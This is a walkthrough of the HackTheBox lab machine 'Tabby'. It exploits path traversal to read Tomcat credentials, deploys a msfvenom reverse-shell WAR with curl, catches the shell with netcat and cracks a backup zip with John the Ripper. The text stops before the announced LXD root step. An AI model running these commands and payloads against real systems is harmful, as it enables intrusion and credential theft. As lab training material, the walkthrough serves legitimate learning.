HackTheBox - Tabby
0. Preface
This is the first box I ever done on HackTheBox. This write-up is also one of the very first I’ve written. This is a very interesting box, especially the root privilege escalation.
In this box, we will be tackling:
- LFI
- Using Tomcat’s manager-script via curl commands to upload an exploit
- Exploiting the laziness of system administrators
- Using LXD to get root
1. Preliminary NMAP Scan
sudo nmap -sC -sV -O -oN nmap.txt 10.10.10.194 -p- -v

This seems to be an Ubuntu box that is running Tomcat.
2. Website LFI
Let’s access the website on http://10.10.10.194.

Seems like a normal VPS hosting service. Let’s see what that data breach thing is all about.

Let’s add an entry to the our hosts file pointing the IP address to megahosting.htb before we continue.
And we got the correct page this time.

Notice in the URL that it appears to be reading from a file called statement? Let’s see if we can do LFI with that.
We can easily do it with dotdotpwn, but if you are feeling adventurous, you can attempt to do it manually.
dotdotpwn -h 10.10.10.194 -m http-url -k "root" -u 'http://megahosting.htb/news.php?file=TRAVERSAL' -b

And we found something. Before we continue, let’s move over to Burpsuite to make it easier to view output.

So we got the list of users on the machine. Awesome.
Next, let’s check out the tomcat page on megahosting.htb:8080.

Let’s see if we can’t read /etc/tomcat9/tomcat-users.xml, where the credentials are stored according to the Tomcat default page.

No luck. So let’s take a look what directories/files are included in tomcat9 from the Debian package maintainer.

There is actually a tomcat-users.xml in the /usr/share/tomcat9/etc/ directory. Let’s try reading that instead.

And there we go. We have a username and a password. Take note of what permissions the tomcat user has (admin-gui and manager-script)
Do read up on the tomcat9 documentation to see what both roles are able to provide, as well as for understanding what’s going on in the next section.
3. Reverse Shell Using MSFVenom
Now that we got the credentials, let’s try logging into the host-manager gui, which the admin-gui role allows us to do.

Honestly, there’s nothing much we can do here, so let’s move on to the manager-script role.
Using this role, we are able to use curl to upload web applications (packaged as .war files) to tomcat, even if we do not have access to the GUI.
Let’s create a .war application using msfvenom to pop our reverse shell:
msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.14.43 LPORT=8000 -f war > wartime.war

Be sure to change the LHOST and LPORT values to match your local machine.
Next, let’s upload the .war file using
curl -u tomcat -T /path/to/web/app/wartime.war http://megahosting.htb:8080/manager/text/deploy?path=/wartime
A couple of things to note:
- this does not support HTTP POST requests.
- Use HTTP PUT to upload the file instead.
- Also take note of the
/in front of the deployment path.

If you make a mistake with the LHOST or LPORT, you can undeploy the .war file using:
curl -u tomcat http://megahosting.htb:8080/manager/text/undeploy?path=/wartime

Once we have successfully uploaded the .war file, prepare to catch the shell with nc -lvnp 8000. We can trigger the shell by navigating to http://megahosting.htb:8080/wartime


Let’s upgrade this to an interactive shell with python before continuing.
4. Enumeration and User Flag
Now that we have an interactive shell, let’s see what we can find.
Let’s first check out the /var/www folder.


Interesting. There’s a backup zip. Let’s see if we can’t unzip it.

No luck. The .zip is password protected. Let’s setup a HTTP server here using python, then download the .zip to our local machine.

Right… Now let’s try to crack the password using JohnTheRipper. To do so, first use zip2john 16162020_backup.zip >> hashes.txt to extract the hashes from the zip file.
Once we got the hashes, let’s crack it using
sudo john --wordlist:/usr/share/wordlists/rockyou.txt hashes.txt
And we got the password.

Let’s unzip the backup and see what’s in there.
